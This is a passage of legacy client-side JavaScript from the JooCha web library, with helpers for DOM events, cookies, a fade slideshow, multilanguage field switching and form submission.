  if(oo.addEventListener)
      oo.addEventListener(onevv,fnc,false);
  else
      oo.attachEvent('on'+onevv,fnc);
  }catch(e)
  {
	console.log("AddEventOnObject: "+e);
	{
		switch(onevv)
		{
			case "load":oo.onload=fnc;
			break;
			default:		
				console.log("This event "+onevv+" does not work");
		}
	}
  }
return obj.id;
}
//-------------------
function RemoveEventOnObject(obj,onevv,fnc)//function(event){return EP_onkeydown(event,nid)}
{
 var oo;
 try{
 oo=document.getElementById(obj); 
 }catch(e){}
 if(!oo)oo=obj;
obj=oo;

 if(!fnc){
	if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined)
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
 }
 else 
 
try{
  if(oo.removeEventListener){
      oo.removeEventListener(onevv,fnc,false);
	  }
  else {
      oo.detachEvent('on'+onevv,fnc);
	 }
  }catch(e)
  {
     oo.detachEvent('on'+onevv,fnc);
  }

}

//-------------------
function AddEventByString(obj,onevv,fncParam)//function(event){return EP_onkeydown(event,nid)}
{
   return AddEventOnObject(obj,onevv,function(e){var event=e || window.event;var target=(event.target != null ? event.target : event.srcElement); eval(fncParam);});
}
//---------------------------------------------------
function GetObjectEventList(el){
	var vid=(((typeof el)=="object") && el.id?el.id:el);
	if(vid in GlobalEventList)return GlobalEventList[vid];
return [];	
}
//---------------------------------------------------
function CheckObjectEvent(el,ev){
	var pointer=GetObjectEventList(el);
	if(pointer.length<=0)return false;
	
	if(ev in pointer){
		return pointer[ev];
	}
	return false;
}
//---------------------------------------------------
var classEvent={
  add:function(obj,etype,fp,cap)
  {
       cap=cap||false;
       if(obj.addEventListener)obj.addEventListener(etype,fp,cap);
       else 
       if(obj.attachEvent)obj.attachEvent("on"+etype,fp);
  },
  remove:function(obj,etype,fp,cap)
   {
        cap=cap||false;
       if(obj.removeEventListener)obj.removeEventListener(etype,fp,cap);
       else
       if(obj.detachEvent)obj.detachEvent("on"+etype,fp);
  }
};
//---------------------------------------------------
function InitUnselectable(obj)
{
var oo=document.getElementById(obj); 
   AddEventOnObject(obj,'selectstart','return false;');
if(oo.MozUserSelect)  oo.MozUserSelect='none';
if(oo.webkitUserSelect)  oo.webkitUserSelect='none';
if(oo.oUserSelect)  oo.oUserSelect='none';
if(oo.UserSelect)  oo.UserSelect='none';
if(oo.khtmlUserSelect)  oo.khtmlUserSelect='none';

   
}

//---------------------------------------------------
function GetObjectMethods(obj)
{
  var methods = [];
  for (var m in obj) 
  {
    if (typeof obj[m] == "function") 
	{
        methods.push(m);
    }
  }
return methods;//.join(","));
}
//---------------------------------------------------
function scriptRunAfterInnerHTML(body_el, tag) {
    // Finds and executes scripts in a newly added element's body.
    // Needed since innerHTML does not run scripts.
    //
    // Argument body_el is an element in the dom.

    function nodeName(elem, name) {
        return elem.nodeName && elem.nodeName.toUpperCase() ===
              name.toUpperCase();
    };

    function evalScript(elem, id, callback) {
        var data = (elem.text || elem.textContent || elem.innerHTML || "" ),
            head = document.getElementsByTagName("head")[0] ||
                      document.documentElement;

        var script = document.createElement("script");
        script.type = "text/javascript";
        if (id != '') {
            script.setAttribute('id', id);
        }

        if (elem.src != '') {
            script.src = elem.src;
            head.appendChild(script);
            // Then bind the event to the callback function.
            // There are several events for cross browser compatibility.
            script.onreadystatechange = callback;
            script.onload = callback;
        } else {
            try {
                // doesn't work on ie...
                script.appendChild(document.createTextNode(data));      
            } catch(e) {
                // IE has funky script nodes
                script.text = data;
            }
            head.appendChild(script);
            callback();
        }
    };

    function walk_children(node) {
        var scripts = [],
          script,
          children_nodes = node.childNodes,
          child,
          i;

        if (children_nodes === undefined) return;

        for (i = 0; i<children_nodes.length; i++) {
            child = children_nodes[i];
            if (nodeName(child, "script" ) &&
                (!child.type || child.type.toLowerCase() === "text/javascript")) {
                scripts.push(child);
            } else {
                var new_scripts = walk_children(child);
                for(j=0; j<new_scripts.length; j++) {
                    scripts.push(new_scripts[j]);
                }
            }
        }

        return scripts;
    }

    var i = 0;
    function execute_script(i) {
		if(i==0 && scripts.length<1)return '';
		if(!scripts || !scripts[i] || scripts[i]===undefined)return '';
	
        script = scripts[i];
        if (script.parentNode) {script.parentNode.removeChild(script);}
        evalScript(scripts[i], tag+"_"+i, function() {
            if (i < scripts.length-1) {
                execute_script(++i);
            }                
        });
    }

    // main section of function
    if (tag === undefined) tag = 'scriptRunAfterInnerHTML_tmp';

    var scripts = walk_children(body_el);

    execute_script(i);
}
//===============================
//========= Cookie ==============
//===============================
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function checkCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}

////-----Close Browser Tabs Add Events ---------------
function xchgCloseEvent(els){
	for(i=0;i<els.length;i++)if(els[i].type!="hidden" && els[i].style.display!="none"){
    AddEventOnObject(els[i],"change",function(ev){
			window.onbeforeunload = function(event) {
				event = event || window.event;
				var confirmClose = "Are you sure?";
				// For IE and Firefox prior to version 4
				if (event) {
					event.returnValue = confirmClose;
				}
				// For Safari
				return confirmClose;
			}
		});
		};//for
}

/*
Sample:
xchgCloseEvent(document.getElementsByTagName("input"));
*/
function winOpen(mthd, url, data, target) {
  var form = document.createElement("form");
  form.action = url;
  form.method = mthd;
  form.target = target || "_self";
  if (data) {
    for (var key in data) {
      var input = document.createElement("textarea");
      input.name = key;
	  input.setAttribute("data-typeof",typeof data[key]);
      input.value = (typeof data[key] === "object" ? JSON.stringify(data[key]) : data[key]);
      form.appendChild(input);
    }
  }
  var ua=URLToArray(url);
  if(ua){
	for (var key in ua)
	if(typeof ua[key] !== "function"){
      var input = document.createElement("input");
	  input.type = "text";
      input.name = key;
	  input.setAttribute("data-typeof",typeof ua[key]);
      input.value = (typeof ua[key] === "object" ? JSON.stringify(ua[key]) : ua[key]);
      form.appendChild(input);
	}
  }
  form.style.display = 'none';
  document.body.appendChild(form);
  form.submit();
};

//--------------------------------------------------------
 var waitUntilLoad = function (fn, obj, interval) {
    interval = interval || 100;

    var shell = function () {
            var timer = setInterval(
                function () {
                    var check;

                    try { check = (obj.innerHTML!==''); } catch (e) { check = false; }

                    if (check) {
                        clearInterval(timer);
                        delete timer;
                        fn();
                    }
                },
                interval
            );
        };

    return shell;
};

/* jc_slideshow.js */

//---------------------------------------------------
var FadeBuffer={Opacity:new Array(),Obj:new Array(),Step:new Array(),Code:new Array()};
//---------------------------------------------------
function FadeGetFree(Obj)
{
var i=0;
for(;i<FadeBuffer.Obj.length;i++)
   if(FadeBuffer.Obj[i]==0)break;

   FadeBuffer.Obj[i]=Obj;
return i;
}
//---------------------------------------------------
function FadeInEx(oi)
{
  OF_Alpha(FadeBuffer.Obj[oi],FadeBuffer.Opacity[oi]);
  if((FadeBuffer.Opacity[oi]<=1.0)&&(FadeBuffer.Opacity[oi]>=0.0))
  {
     FadeBuffer.Opacity[oi]+=FadeBuffer.Step[oi];
     setTimeout("FadeInEx("+oi+")",50);
  }
  else
  {
     if(FadeBuffer.Code[oi])
     {
        var ccd=FadeBuffer.Code[oi].replace('this',"FadeBuffer.Obj["+oi+"]");
        eval(ccd);
     }

     FadeBuffer.Obj[oi]=0;
  } 
}
//---------------------------------------------------
function FadeOut(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=1.0;
FadeBuffer.Step[pos]=-Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);

}
//---------------------------------------------------
function FadeIn(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=0.0;
FadeBuffer.Step[pos]=Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);
}
//---------------------------------------------------
function SlideShowPlay(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='visible')break;
     if(i>=ssli.length)i=0;

  var ssss=ssli[i];
  ssss.style.visibility='visible';
  i++;if(i>=ssli.length)i=0;
  ssli[i].style.visibility='visible';

  OF_Alpha(ssli[i],0);
  FadeIn(ssss,0.1,"this.style.visibility='hidden';");

  }
}
//---------------------------------------------------
function SlideShowInit(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    ssli[i].style.zIndex=50+ssli.length-i;
    ssli[i].style.visibility='hidden';
  }
    ssli[0].style.visibility='visible';


  }
}
//---------------------------------------------------
function SlideShowInit2(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	
	        if(i+1<ssli.length)
			{
				for(var j=0;j<imefs.length;j++)
				{
					var local=imefs[j];
					var delstt=imefs[j].getAttribute('jc_delstyle');
	
					var icode="{";
					if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
					if(delstt)icode+="{"+delstt+"};";
					icode+="}";
					if(icode)eval(icode);
				}
			}
			else
			{
				//for(var j=0;j<imefs.length;j++)
				{
					//imefs[j].style.zIndex=50+i;
					//imefs[j].style.visibility='visible';
				}
			
			}
		}
		
	}
	//else
	{
	    if(i+1<ssli.length)
		{
			ssli[i].style.zIndex=50+i;	
			ssli[i].style.visibility='hidden';
		}
		else
		{
			ssli[i].style.zIndex=49;	
			ssli[i].style.visibility='visible';
		}
	
	}
  }



  }
}
//---------------------------------------------------
function SlideShowPlay2(nm,tagnm,addstl,delay)
{
if(!tagnm)tagnm="LI";
if(!delay)delay=50;
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);
  if(ssli.length==0)return 0;

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='hidden')break;
     if(i>=ssli.length){i=0;SlideShowInit2(nm,tagnm);}

	 ssli[i].style.visibility='visible';
	 
	 
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	        for(var j=0;j<imefs.length;j++)
			{
			  var local=imefs[j];
			  var adstt=imefs[j].getAttribute('jc_addstyle');

			  var icode="{";
			  if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
			  if(adstt)icode+="{"+adstt+"};";
			  if(addstl)icode+="{"+addstl+"};";
			  icode+="}";
			  
			  setTimeout("eval(\""+icode+"\");",j*delay);
			  //if(icode)eval(icode);
			}

		}
		
	}
	//else
	{
			 // var local=ssli[i];
			 // var adstt=ssli[i].getAttribute('jc_addstyle');
			  //if(adstt)eval(adstt);
			  //if(addstl)eval(addstl);
			  
	}

  }
}

//---------------------------------------------------

/* jc_multilang.js */

/*
*
* JooCha Engine - Web Library 2017
* Version 1.0, multilang chooser work for formtable.php library
*
*/

function inlineInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"change",function(){
			var o=this;
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			
			if(["select","textarea","i_","i2_","x_"].indexOf(tp)==-1){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name){
						chlds[t].setAttribute("type",tp);
						chlds[t].style.display="inline-block";
					}
					else{
						chlds[t].setAttribute("type","hidden");
						chlds[t].style.display="none";
					}
				}
			}else
			if(["select","textarea"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name)
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}else
			if(["i_","i2_","x_"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+sfx);
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].getAttribute("data-lang"))
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}

		});
	}
}	

function afterLoadInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
			var o=els[i];
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			var chlds;
			if(["i_","i2_","x_"].indexOf(tp)>=0)
				chlds=document.getElementsByClassName(cls+sfx);
			else
				chlds=document.getElementsByClassName(cls+"_class");
			
			chlds[0].setAttribute("type",tp);
			chlds[0].style.display="inline-block";
			for(var t=1;t<chlds.length;t++){
				chlds[t].setAttribute("type","hidden");
				chlds[t].style.display="none";
			}
	}
}
	
/*initializacia*/	
AddEventOnObject(window,"load",afterLoadInitMultiLangChooser);


/* jc_form.js */

/**
 * js_form - JavaScript JooCha Library
 *
 * JS library for formtable PHP class
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
function pEvent(e)
{
	var evn=0;
	try{var evn=event || window.event || e;}catch(e){evn=0;};
return evn;
}

//--------------------------------------------------
var GlobalButtonID=0,ButtonFunctionArray=new Array(),LastButtonName;
//--------------------------------------------------
function getbuttonmax(id,nm,attr,cls,attrtab,icon,submit_event)
{
if(!attrtab)attrtab=" width='124px' ";
var bid=GlobalButtonID++;
LastButtonName="buttonid_"+bid;
if(id)LastButtonName=id;
var idstring=" id='"+LastButtonName+"' ";
var fn="href=";

ButtonFunctionArray[LastButtonName]=submit_event;
	 
     var tp=2;
	 var la=attr; 
     if(la[0]=='?')tp=3;
     if(la.substr(0,fn.length).toLowerCase()==fn)tp=1;
     else
     {
         fn="ins_onclick=";
         if(la.substr(0,fn.length).toLowerCase()==fn)
         {
             tp=5;
             attr=la.substr(fn.length).toLowerCase();
         }
     }
     var html="";

  if(attrtab=='~')attrtab=" width='124px' ";
  var ahref="";
  if(tp==3)ahref="<a  "+idstring+" href='"+attr+"'  onclick=\"window.open(this.href,'_top');\" class='but_"+cls+"'>";
else
  if(tp==1)ahref="<a "+idstring+"  "+attr+"  onclick='return 0;' class='but_"+cls+"'>";
else
  if(tp==5)ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\""+attr+";FormButtonToSubmit(event,this);return 0;\" >";
else
  if(la.length>8)  ahref="<a  "+idstring+" class='but_"+cls+"'FormButtonToSubmit  "+attr+" >";
else
   ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\"(event,this);return 0;\" >";

  html+=ahref+"<table "+attrtab+" border=0 cellpadding=0 cellspacing=0 ><tr><td class='"+cls+"l'>&nbsp;</td>";

  if(icon)html+="<td class='"+cls+"i_"+icon+"' >&nbsp;</td>";
  if(nm) html+="<td class='"+cls+"' >"+nm+"</td>";
  html+="<td class='"+cls+"r'>&nbsp;</td></tr></table></a>";

return html;
}

//---------------------------------------------------
function setbuttonasdefault(butid)
{
   return "AddEventOnObject(GetParentByTag(document.getElementById('"+butid+"'),'form') ,'submit',"+ButtonFunctionArray[butid]+");";
}

function setlastbuttonasdefault()
{
   return setbuttonasdefault(LastButtonName);
}


function getbuttonex(nm,attr,cls,attrtab,icon,submit_event)
{
    return getbuttonmax('',nm,attr,cls,attrtab,icon,submit_event);
}


function getbutton(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt',attrtab,icon,submit_event);
}

function getbuttonsubmit(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt2',attrtab,icon,submit_event);
}

//---------------------------------------------------
function JC_CheckAll(objPar,chk)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=chk;
        }
   }
}

}
//--------------------------------------------------
function JC_CheckAllByName(objnm,chk)
{
var v=document.getElementById(objnm);
JC_CheckAll(v,chk);
if(v.checked)v.value="on";
else v.value="off";
}
//--------------------------------------------------
function GetParentByTag(obj,tg)
{
var ret=0;
tg=tg.toLowerCase();

while(obj)
{
  if(obj.parentNode)
  {
    if(obj.parentNode.tagName)
    if(obj.parentNode.tagName.toLowerCase()==tg)
     {
        ret=obj.parentNode;break;
     }

     obj=obj.parentNode;
   }else break;
}
return ret;
}

//--------------------------------------------------
function RowSelectClass(obj,cls)
{
    var r=GetParentByTag(obj,'tr');
    if(r)
    if(obj.checked){
      addClass(r,cls);
    }
    else {
		delClass(r,cls);
    }

}
//--------------------------------------------------
function RowSelectAccount(obj,namespace,account)
{
	if(!namespace)namespace="gc";
	if(obj.form && window[namespace+"_LParamObject"]){
		window[namespace+"_LParamObject"]["account"]=account;
		try{
		obj.form.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
	}
}
//--------------------------------------------------
function THF_MoveAttributes(objdest,existsobj)
{
var Childs=objdest.getElementsByTagName('input');
if(!Childs)Childs=objdest.all;

var ChildsEx=existsobj.getElementsByTagName('input');
if(!ChildsEx)ChildsEx=existsobj.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=ChildsEx[i].checked;
        }
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()!='hidden')&&
        (Childs[i].tagName.toLowerCase()!='hidden'))
        {
                   Childs[i].value=ChildsEx[i].value;
        }
   }
}
}
//--------------------------------------------------
function THF_MoveAttributesByName(destnm,exnm)
{
THF_MoveAttributes(document.getElementById(destnm),document.getElementById(exnm));
}
//--------------------------------------------------
function THF_SetDefault(objPar,vl)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        if(Childs[i].value==vl)
        {
                  Childs[i].checked=true;
        }
   }
}

}
//--------------------------------------------------
function THF_SetDefaultByName(objnm,vl)
{
THF_SetDefault(document.getElementById(objnm),vl);
}

//--------------------------------------------------
function SetFormMethod(formname,mth)
{
    var obj=document.getElementById(formname);
    if(obj)
    {
          obj.method=mth;
    }
return obj;
}
//-------------------------------------
function SetFormElementValue(formname,elname,val)
{
    var els=0;
    var obj=document.getElementById(formname);
    if(obj)
    {
        els=obj.elements;
        if(val!='~')els[elname].value=val;
    }
return els;
}
//----------------------------------------------------
function CreatePostLink(ev,formname,submit_disable)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!obj)obj=formname;
	
    if(!ev)ev=window.event;
    if(obj)
    {
	
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";	
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';

        if(!submit_disable)
        {
			EditPanelSync();
   			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
  }
return obj;
}
//--------------------------------------------------
function FormButtonToSubmit(ev,obj,submit_disable)//event,this
{
    if(!ev)ev=window.event;
    var r=GetParentByTag(obj,'form');
    return CreatePostLink(ev,r.name,submit_disable);
}
//--------------------------------------------------
function GetFormSubmitButton(formname){
	if((!formname) || (!document.getElementById(formname)))return "";
	var obj=document.getElementById(formname+"_submit");
	
	if(!obj){
		var els=document.getElementById(formname).getElementsByTagName("input");
		for(var i=0;i<els.length;i++){
			if(els[i].type.toLowerCase()=="submit")return els[i];
		}
		return "";
	}
	
	return obj;
}
//--------------------------------------------------
function CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!ev)ev=window.event;
	if(!hoid)hoid=0;

    if(obj)
    {
        var els=obj.elements;
		
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')els[gcname+"_req"].value=req;
        if(srch!='~')els[gcname+"_fsearch"].value=srch;
        if(frmnm!='~')els[gcname].value=frmnm;
        if(myid!='~')els[gcname+"uid"].value=myid;
		//if(myid!='~')els[gcname+"_uid"].value=myid;
        //if(myid!='~')els["id"].value=myid;
        //if(fnc!='~')els["fnc"].value=fnc;
		if(fnc!='~')els[gcname+"_fnc"].value=fnc;

        if(ord!='~')els[gcname+"_ord"].value=ord;
        if(rec!='~')els[gcname+"_recycle"].value=rec;
        if(pgnum!='~')els[gcname+"_pgnum"].value=pgnum;
        if(htmlobjnm!='~')els[gcname+"_hobj"].value=htmlobjnm;
        if(htmlobjfield!='~')els[gcname+"_hfield"].value=htmlobjfield;
        if(hoid!='~')els[gcname+"_hoid"].value=hoid;
		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}
            
        }
  }

}
//--------------------------------------------------
function serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,'yes',srch,hoid);
	EditPanelSync();
    return serialize(formname);
}
//--------------------------------------------------
var UnicMSG_CPL3;
function CreatePostLink3Event(data)
{
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   alert(data.responseText);
}
//--------------------------------------------------
function CreatePostLink3(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid,procedure)
{
   var postParams=serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid);
   //alert(document.getElementById(formname).action+"?"+location.search);
   //var act=document.getElementById(formname).action;
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=CreatePostLink3Event;
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	sr.SendQuery("",FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID,null,postParams);
}
//--------------------------------------------------
//--------------------------------------------------
var FormSaverLatestID=0;
//--------------------------------------------------
function EndFormSaving(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function EndFormSending(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function SaveFormDataEventProc(data)
{
   var msg=data.responseText;
   var n=msg.match(/(code\:[\s]+[\-0-9]*)/g);
   n=parseInt(str2Int(n[0]));
   if(!n)if(msg!='undefined')OpenWinHtml('',msg);
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   //OpenWinHtml('',data.responseText);
   winclose(FormSaverLatestID);
}
//--------------------------------------------------
function SaveFormData(formname,procedure,link)
{
   FormSaverLatestID=OpenWaitingEx();
   EditPanelSync();
   
   var obj=document.getElementById(formname);
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace="gc";	
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
   
   var postParams=serialize(formname);
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=SaveFormDataEventProc;
		
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	
	if(!link)link=FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID;
	sr.SendQuery(formname+"InfoBox",link,null,postParams);

}
//--------------------------------------------------
function SendFormData(formname,procedure,link){SaveFormData(formname,procedure,link);};
//--------------------------------------------------
function AddFormTarget(formname,tar)
{
if(!tar)tar=formname+'_target';
var obj=document.getElementById(formname);
if(obj)
   if(document.getElementById(tar))
   {
       obj.target=tar;
   }else
   {
        var dv=document.createElement('iframe');
        dv.id=tar;
        dv.name=tar;
        dv.style.position='absolute';
        dv.style.top=0;
        dv.style.left=0;
        dv.style.width=0;
        dv.style.height=0;
        dv.style.zIndex=0;
        dv.style.overflow='hidden';
        dv.style.display='none';
        obj.appendChild(dv);
        obj.target=tar; 
   }
}
//--------------------------------------------------
function CreateGetLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var getform="";
    var obj=document.getElementById(formname);

    if(!ev)ev=window.event;
    if(obj)
    {
        var els=obj.elements;
		
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace=gcname;
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;

        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')getform+=gcname+"_req="+req+"&";
        if(frmnm!='~')getform+=gcname+"="+frmnm+"&";
        if(srch!='~')getform+=gcname+"_fsearch="+srch+"&";
        if(myid!='~')getform+=gcname+"uid="+myid+"&";
        //if(myid!='~')getform+="id="+myid+"&";
        //if(fnc!='~')getform+="fnc="+fnc+"&";
		if(fnc!='~')getform+=gcname+"_fnc="+fnc+"&";

        if(ord!='~')getform+=gcname+"_ord="+ord+"&";
        if(rec!='~')getform+=gcname+"_recycle="+rec+"&";
        if(pgnum!='~')getform+=gcname+"_pgnum="+pgnum+"&";
        if(htmlobjnm!='~')getform+=gcname+"_hobj="+htmlobjnm+"&";
        if(htmlobjfield!='~')getform+=gcname+"_hfield="+htmlobjfield+"&";
        if(hoid!='~')getform+=gcname+"_hoid="+hoid+"&";		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
		
    }
return getform;
}

//--------------------------------------------------
function SetPostLink(formname,gcname,nm,vl)
{
var postform="";
var obj=document.getElementById(formname);
if(obj)
{
   switch(nm)
   {
      case '':obj.elements[gcname].value=vl;break;

      case '_req':obj.elements[gcname+nm].value=vl;break;
      case '_ord':obj.elements[gcname+nm].value=vl;break;
      case '_recycle':obj.elements[gcname+nm].value=vl;break;
      case '_fsearch':obj.elements[gcname+nm].value=vl;break;
      case '_pgnum':obj.elements[gcname+nm].value=vl;break;
      case '_hobj':obj.elements[gcname+nm].value=vl;break;
      case '_hfield':obj.elements[gcname+nm].value=vl;break;

      case 'uid':obj.elements[gcname+nm].value=vl;break;
      case '_uid':obj.elements[nm].value=vl;break;
      case 'fnc':obj.elements[nm].value=vl;break;
	  case '_fnc':obj.elements[nm].value=vl;break;
   }
};

}
//------- FILTERs Funstion
var var_designfield=0;
var var_typefield=1;//date, search, checkbox
var var_originfield=2;
var var_cbofield=3;
var var_breftext=4;
var var_value=5;
var var_count=6;
var GLOBBOXFILTERNAME="GlobalBoxFilterFor_";
var TransFilterButton="<input type='submit' >";
var TransFilterAllText="all";
TransFilterSrchText="Search";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var TransFilterGo="Filter";

//------------============================--------------
function IsSetInDefault(formname,fld,vl)
{
var ss=formname+"_"+fld+"_filtbox";
for(var i=0;i<THF_DefParam.length;i+=2)
{
if(THF_DefParam[i]==ss)
if(THF_DefParam[i+1]==vl)return true;
};
return false;
}
